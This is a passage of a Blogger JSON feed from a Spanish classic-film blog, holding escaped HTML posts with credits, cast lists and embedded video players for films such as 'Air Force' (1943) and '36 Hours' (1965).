allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/4492357635198372704\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2024\/01\/un-puente-lejano-1977-hdtv.html#comment-form","title":"5 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/4492357635198372704"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/4492357635198372704"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2024\/01\/un-puente-lejano-1977-hdtv.html","title":"Un puente lejano (1977) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/puente.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-6225561648286220492"},"published":{"$t":"2025-10-08T17:31:00.000+02:00"},"updated":{"$t":"2025-10-08T17:31:54.541+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1943"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Acción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aviones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bélico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Histórico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"II Guerra Mundial"}],"title":{"type":"text","$t":"El bombardero heroico (1943) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh03xVYNdhPmtHVpGz43KbVXroi1VRauiB3Biu07_6JwedKSyrPNk7XY8Cr_nta4jDMV5oaGngp_zESklEVWTddF6zVLBfBy5DQLNvHZZe-HXl9tk5XgGMRv1ol3EhNg-L1Ey2q0UptJejqObQldiuQWqXJqxLpzgfi2r80z8geMro2L8aobjFxvb7GUA\/s1754\/force.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh03xVYNdhPmtHVpGz43KbVXroi1VRauiB3Biu07_6JwedKSyrPNk7XY8Cr_nta4jDMV5oaGngp_zESklEVWTddF6zVLBfBy5DQLNvHZZe-HXl9tk5XgGMRv1ol3EhNg-L1Ey2q0UptJejqObQldiuQWqXJqxLpzgfi2r80z8geMro2L8aobjFxvb7GUA\/s320\/force.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch1 id=\"main-title\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 22.62px; font-weight: normal; margin: 5px; padding: 0px; position: relative;\"\u003E\u003Cdt style=\"color: #777777; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EAir Force\u003C\/dd\u003E\n\u003Cdt style=\"color: #777777; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1943\u003C\/dd\u003E\n\u003Cdt style=\"color: #777777; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E124 min.\u003C\/dd\u003E\n\u003Cdt style=\"color: #777777; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"color: #777777; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Howard%20Hawks\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Howard Hawks\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EHoward Hawks\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"color: #777777; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EDudley Nichols\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"color: #777777; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EFranz Waxman\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"color: #777777; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EJames Wong Howe (B\u0026amp;W)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"color: #777777; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=John%20Ridgely\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJohn Ridgely\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Gig%20Young\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGig Young\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Arthur%20Kennedy\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EArthur Kennedy\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Charles%20Drake\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ECharles Drake\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Harry%20Carey\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EHarry Carey\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=George%20Tobias\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGeorge Tobias\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Ward%20Wood\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EWard Wood\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Ray%20Montgomery\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERay Montgomery\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=John%20Garfield\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJohn Garfield\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=James%20Brown\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJames Brown\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Stanley%20Ridges\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EStanley Ridges\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Willard%20Robertson\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EWillard Robertson\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Moroni%20Olsen\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMoroni Olsen\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Edward%20Brophy\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EEdward Brophy\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Richard%20Lane\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERichard Lane\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"color: #777777; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EWarner Bros. Pictures\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"color: #777777; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=BE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EBélico\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AC\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAcción\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=664233\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EII Guerra Mundial\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=252437\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAviones\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=374054\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EHistórico\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"color: #777777; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ESegunda Guerra Mundial (1939-1945). Historia de la tripulación de un bombardero estadounidense B-17 que combate en el Pacífico.\u0026nbsp;\u003C\/dd\u003E\u003C\/h1\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EZMX-gIAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-qDGPTBeeG=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/6225561648286220492\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2018\/12\/el-bombardero-heroico-1943-hdtv.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/6225561648286220492"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/6225561648286220492"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2018\/12\/el-bombardero-heroico-1943-hdtv.html","title":"El bombardero heroico (1943) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh03xVYNdhPmtHVpGz43KbVXroi1VRauiB3Biu07_6JwedKSyrPNk7XY8Cr_nta4jDMV5oaGngp_zESklEVWTddF6zVLBfBy5DQLNvHZZe-HXl9tk5XgGMRv1ol3EhNg-L1Ey2q0UptJejqObQldiuQWqXJqxLpzgfi2r80z8geMro2L8aobjFxvb7GUA\/s72-c\/force.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-2488488240801535257"},"published":{"$t":"2025-08-16T09:16:00.000+02:00"},"updated":{"$t":"2025-08-16T09:16:02.842+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1965"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bélico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Espionaje"},{"scheme":"http://www.blogger.com/atom/ns#","term":"II Guerra Mundial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thriller"}],"title":{"type":"text","$t":"36 horas (1965) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8jOAblnXjUPpBZgecq5oL2fpKoRdkwuB6QSFTe30yST9MS1Tz6v0_dJtWa-9OUTtpfbOmAhqW5PJPVnlc2gQrLuqyp6l0XwDA70TKlZC-njoZ68SQAeHiNX71Ryt97uiFJZQgmCXXuWTH\/s1600\/horas.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"498\" data-original-width=\"393\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8jOAblnXjUPpBZgecq5oL2fpKoRdkwuB6QSFTe30yST9MS1Tz6v0_dJtWa-9OUTtpfbOmAhqW5PJPVnlc2gQrLuqyp6l0XwDA70TKlZC-njoZ68SQAeHiNX71Ryt97uiFJZQgmCXXuWTH\/s320\/horas.jpg\" width=\"252\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E36 Hours\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1965\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E115 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; height: 14px; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=George%20Seaton\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"George Seaton\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGeorge Seaton\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EGeorge Seaton (Historia: Roald Dahl,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ELuis H. Vance,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ECarl K. Hittleman)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EDimitri Tiomkin\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EPhilip H. Lathrop (B\u0026amp;W)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd class=\"card-cast\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=James%20Garner\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJames Garner\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Eva%20Marie%20Saint\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EEva Marie Saint\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Rod%20Taylor\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERod Taylor\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Werner%20Peters\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EWerner Peters\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=John%20Banner\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJohn Banner\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" 